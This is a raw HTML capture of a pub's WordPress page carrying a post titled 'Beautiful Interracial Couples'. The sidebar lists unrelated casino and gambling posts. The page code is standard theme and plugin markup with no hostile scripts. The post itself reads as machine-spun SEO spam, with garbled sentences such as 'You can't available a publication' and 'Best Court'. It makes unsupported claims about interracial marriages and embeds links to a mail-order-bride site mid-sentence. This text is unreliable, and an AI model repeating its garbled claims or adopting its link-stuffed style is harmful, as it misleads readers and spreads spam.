

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/beautiful-interracial-couples/
body_size: 11398
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>Beautiful Interracial Couples &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Beautiful Interracial Couples Comments Feed" href="https://ashespub.com/beautiful-interracial-couples/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fbeautiful-interracial-couples%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fbeautiful-interracial-couples%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/4297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/beautiful-interracial-couples/" />
<link rel='shortlink' href='https://ashespub.com/?p=4297' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-4297 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">Beautiful Interracial Couples</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>Beautiful Interracial Couples</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/beautiful-interracial-couples/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">Beautiful Interracial Couples</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/beautiful-interracial-couples/">February 8, 2023</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> You can’t available a publication or turn on the TV while not seeing    an mixte couple. It is    been more than a half-century since the Best Court struck down regulations against    interracial matrimony, and it appears like every day more companies    and promotion agencies are applying images of gorgeous interracial lovers in their campaigns. </p>
<p> Regardless of the rise of feminism and equality,    many men nonetheless prefer to get married to someone that belongs to them race. In    simple fact, some research shows that racial preferences    play a major role in how males and females choose each other as spouses. While    it may seem weird, some men are checking the marriage market looking for females of different contests to find their particular perfect match. </p>
<p> In this article, all of us will    take a look at probably the most beautiful interracial couples and talk about their very own relationships. These kinds of couples currently have pushed the boundaries of societal    norms and proved that love recognizes    not any bounds. They were bullied, backlashed, and criticized but they stood by    their decisions and continuing to share the love when using the world. </p>
<p> <img decoding="async" src="https://i.pinimg.com/236x/de/2b/05/de2b05f43eb649dc9e9c51685091218e--honeymoon-basket-honeymoon-gifts.jpg" width="640"></img> </p>
<p> From popular Black celebs to traditional couplings, these types of    beautiful interracial couples have made the most of their human relationships. From    Serena Williams and Alexis Ohanian to singer FKA Twigs and actor    Robert Pattinson, these lovers    will be showing the earth that they are not frightened to be themselves. </p>
<p> Interracial couples  <a href="https://russianmailorderbrides.info/">http://www.russianmailorderbrides.info</a>  make dazzling families and tend to last longer  <a href="https://sandywords.co.uk/the-definition-of-a-good-marriage">https://sandywords.co.uk/the-definition-of-a-good-marriage</a>  than marriages between people of the same race. Nevertheless , not all mixte couples    are similar and some convey more success than others. This is because some mixte couples face a lot of racism and discrimination in their daily    lives. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beautiful-interracial-couples/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='4297' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/sezonnye-aktsii-v-kazino-1xbet-chto-vas-zhdet/">Сезонные акции в казино 1xbet: что вас ждет?</a>
									</li>
											<li>
					<a href="https://ashespub.com/every-little-thing-you-need-to-find-out-about-free-live-roulette/">Every little thing You Need to Find Out About Free Live Roulette</a>
									</li>
											<li>
					<a href="https://ashespub.com/no-account-casino-site-the-future-of-online-gambling/">No Account Casino Site: The Future of Online Gambling</a>
									</li>
											<li>
					<a href="https://ashespub.com/paypal-gambling-establishments-a-guide-to-online-wagering-with-paypal/">PayPal Gambling Establishments: A Guide to Online Wagering with PayPal</a>
									</li>
											<li>
					<a href="https://ashespub.com/mastercard-and-online-casinos-a-comprehensive-guide/">Mastercard and Online Casinos: A Comprehensive Guide</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
